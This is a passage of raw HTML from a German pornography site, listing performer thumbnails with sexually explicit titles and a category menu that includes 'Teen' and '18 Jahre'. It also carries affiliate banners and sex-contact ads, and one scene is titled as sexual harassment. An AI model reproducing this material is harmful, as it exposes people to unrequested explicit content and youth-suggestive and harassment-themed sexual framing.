https://www.porno-von-nebenan.net/wp-content/uploads/evn-gb-media-bonitadesax-cindy-146674668155a2f6e338ab5_thumb3.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Cindy</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/ts-jo/" title="TS JO" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Ladyboy aus Brasilien TS-JO beim Arsch zu Mund" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Ladyboy aus Brasilien TS-JO beim Arsch zu Mund"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-320x180.jpg" /><noscript><img  title = "Ladyboy aus Brasilien TS-JO beim Arsch zu Mund" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Ladyboy aus Brasilien TS-JO beim Arsch zu Mund"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ts-jo-aus-peru-berlin-besuch-ganzer-film-hochaufl_thumb3.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">TS JO</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/mandy-slim/" title="Mandy Slim" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Blondine in Nylons Mandy Slim fickt in High Heels" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Blondine in Nylons Mandy Slim fickt in High Heels"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-320x180.jpg" /><noscript><img  title = "Blondine in Nylons Mandy Slim fickt in High Heels" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Blondine in Nylons Mandy Slim fickt in High Heels"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-strumpfgebiet-09-scene-04-philippesoine-mandyslim_thumb4.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Mandy Slim</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/emmanuelle/" title="Emmanuelle" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Deutscher User geht zum Amateur Porno Treffen" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Deutscher User geht zum Amateur Porno Treffen"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-320x180.jpg" /><noscript><img  title = "Deutscher User geht zum Amateur Porno Treffen" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Deutscher User geht zum Amateur Porno Treffen"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-emmanuelle-studio-3840-016_thumb1.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Emmanuelle</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/aby-action/" title="Aby Action" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Deutsche Lesben penetrieren sich anal vorm Dreier" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Deutsche Lesben penetrieren sich anal vorm Dreier"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-320x180.jpg" /><noscript><img  title = "Deutsche Lesben penetrieren sich anal vorm Dreier" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Deutsche Lesben penetrieren sich anal vorm Dreier"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-fanalarm-vol1-scene-03_thumb6.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Aby Action</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/danny-bubbles/" title="Danny Bubbles" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Deutsche Mulattin Danny Bubbles folgt Sexeinladung" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Deutsche Mulattin Danny Bubbles folgt Sexeinladung"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-320x180.jpg" /><noscript><img  title = "Deutsche Mulattin Danny Bubbles folgt Sexeinladung" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Deutsche Mulattin Danny Bubbles folgt Sexeinladung"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-1536x864.jpg 1536w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-teenies-ran-ans-frischfleisch-01-scene-02-michael-dannybubbles_thumb1.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Danny Bubbles</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/mausi67/" title="Mausi67" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Reife Putzfrau Mausi67 wird sexuell belästigt" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Reife Putzfrau Mausi67 wird sexuell belästigt"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-320x180.jpg" /><noscript><img  title = "Reife Putzfrau Mausi67 wird sexuell belästigt" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Reife Putzfrau Mausi67 wird sexuell belästigt"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-mausi67-jutta-putz-szene_thumb1.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Mausi67</span></header></a></article><article  class="thumb-block"><a href="https://www.porno-von-nebenan.net/video/actor/ani-black-fox/" title="Ani Black Fox" data-wpel-link="internal"><div class="post-thumbnail"><img  title = "Junge Pornodarstellerin probiert ein Wohnzimmer Casting" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Junge Pornodarstellerin probiert ein Wohnzimmer Casting"  data-lazy-srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-320x180.jpg" /><noscript><img  title = "Junge Pornodarstellerin probiert ein Wohnzimmer Casting" width="320" height="180" src="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-320x180.jpg" class="attachment-wpst_thumb_medium size-wpst_thumb_medium wp-post-image" alt = "Junge Pornodarstellerin probiert ein Wohnzimmer Casting"  srcset="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-320x180.jpg 320w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-300x169.jpg 300w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-768x432.jpg 768w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-1024x576.jpg 1024w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-640x360.jpg 640w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2-150x84.jpg 150w, https://www.porno-von-nebenan.net/wp-content/uploads/erocom-freddy-ani-black-first-bbc-720_thumb2.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="play-icon-hover"><i class="fa fa-star-o"></i></div></div><header class="entry-header"><span class="actor-title">Ani Black Fox</span></header></a></article></div></div>		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-left" role="complementary">
					<div class="happy-sidebar">
				 <a href="https://www.erotik-von-nebenan.com/?utm_source=PVN&#038;ref=22" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img fetchpriority="high" width="300" height="250" src='https://www.porno-von-nebenan.net/wp-content/uploads/300x250_sasha_EVN.gif' alt='Private Porno von Nebenan'  /></a> 			</div>
				<section id="text-17" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" alt = ""  width="441" height="90" /></a></p>
</div>
		</section><section id="categories-8" class="widget widget_categories"><div class="widget-title">Kategorien</div><form action="https://www.porno-von-nebenan.net" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="76">18 Jahre</option>
	<option class="level-0" value="83">Alt und Jung</option>
	<option class="level-0" value="49">Amateur</option>
	<option class="level-0" value="54">Anal</option>
	<option class="level-0" value="78">Arsch zum Mund (a2m)</option>
	<option class="level-0" value="53">Asiatisch</option>
	<option class="level-0" value="687">BDSM</option>
	<option class="level-0" value="71">Behaart</option>
	<option class="level-0" value="46">Blondinen</option>
	<option class="level-0" value="63">Blowjob</option>
	<option class="level-0" value="61">Brünette</option>
	<option class="level-0" value="86">Casting</option>
	<option class="level-0" value="85">Creampie</option>
	<option class="level-0" value="88">Deutscher Dirty Talk</option>
	<option class="level-0" value="55">Dicke Frauen</option>
	<option class="level-0" value="48">Doppelte Penetration</option>
	<option class="level-0" value="58">Dreier</option>
	<option class="level-0" value="77">Dünne Frauen</option>
	<option class="level-0" value="60">Fetisch</option>
	<option class="level-0" value="79">Gangbang</option>
	<option class="level-0" value="84">Gesichtsbesamung</option>
	<option class="level-0" value="64">Grosse Ärsche</option>
	<option class="level-0" value="57">Große Titten</option>
	<option class="level-0" value="56">Gruppensex</option>
	<option class="level-0" value="80">Hausfrauen</option>
	<option class="level-0" value="59">Latina</option>
	<option class="level-0" value="72">Lesben</option>
	<option class="level-0" value="45">Milf</option>
	<option class="level-0" value="68">Nylons</option>
	<option class="level-0" value="81">Öffentlich</option>
	<option class="level-0" value="52">Oma</option>
	<option class="level-0" value="62">Outdoor</option>
	<option class="level-0" value="759">POV</option>
	<option class="level-0" value="74">Privat Porno</option>
	<option class="level-0" value="44">Private Deutsche Pornos</option>
	<option class="level-0" value="75">Reife Frauen</option>
	<option class="level-0" value="70">Riesenschwänze</option>
	<option class="level-0" value="89">Rollenspiel</option>
	<option class="level-0" value="50">Rothaarige</option>
	<option class="level-0" value="67">Schwarze Frauen</option>
	<option class="level-0" value="66">Schwarzhaarige</option>
	<option class="level-0" value="2173">Schwule Pornos</option>
	<option class="level-0" value="73">Selbstgedreht</option>
	<option class="level-0" value="87">Sex von Nebenan</option>
	<option class="level-0" value="65">Sperma</option>
	<option class="level-0" value="47">Teen</option>
	<option class="level-0" value="69">Transen</option>
	<option class="level-0" value="82">Usertreffen</option>
</select>
</form>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="text-18" class="widget widget_text"><div class="widget-title">100% Private Sexkontakte:</div>			<div class="textwidget"><p><a href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = "100% Private Sexkontakte:"  src="https://www.porno-von-nebenan.net/wp-content/uploads/banner-private-sexkontakte.jpeg" alt = "100% Private Sexkontakte:"  width="441" height="90" /></a></p>
</div>
		</section><section id="super_rss_reader-4" class="widget widget_super_rss_reader"><!-- Start - Super RSS Reader v5.0-->
        <div class="super-rss-reader-widget"><div class="srr-main"><div class="srr-wrap srr-style-dark srr-vticker" data-visible="4" data-speed="4000" data-id="srr-tab-223" ><div class="srr-inner"><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" target="_blank" rel="nofollow noopener noreferrer" title="Tätowierte Schlampe macht in Palma die Beine breit" data-wpel-link="external">Tätowierte Schlampe macht in Palma die Beine breit</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f6e4273f51c2e5b4d16ff6556474136a-150x150.jpg" alt="Tätowierte Schlampe macht in Palma die Beine breit" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>An alle Liebhaber von Tattoos, hier bin ich. Ich saß letztens beim Tätowierer in Palma auf Mallorca und habe gesehen <a href="https://www.private-sexkontakte.me/sex-anzeigen/mallorca/taetowierte-schlampe-macht-in-palma-die-beine-breit/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Auf der Suche nach einem verführerischen Abenteuer?" data-wpel-link="external">Auf der Suche nach einem verführerischen Abenteuer?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 